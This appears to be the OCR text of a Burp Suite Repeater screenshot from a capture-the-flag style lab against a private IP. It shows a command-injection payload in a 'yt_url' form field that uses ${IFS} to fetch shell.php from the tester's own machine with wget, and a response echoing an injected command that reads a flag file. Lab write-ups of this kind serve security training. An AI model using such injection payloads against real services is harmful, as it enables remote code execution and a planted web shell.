 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.30.245 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.30.245
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.30.245/
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 49
11 Connection: close
12
13 yt_url=---;wget${IFS}< YOUR TUN0 IP>:PORT/shell.php;
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 04 May 2020 16:59:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 299
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"Usage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: no such option: ---\nsh: 1: -f: not
found\n","url_orginal":"---;cat${IFS}\/var\/www\/html\/admin\/flag.txt;
","output":"flag{0d ","result_url":"\/t
mp\/downloads\/5eb04a025d8f6.mp3"}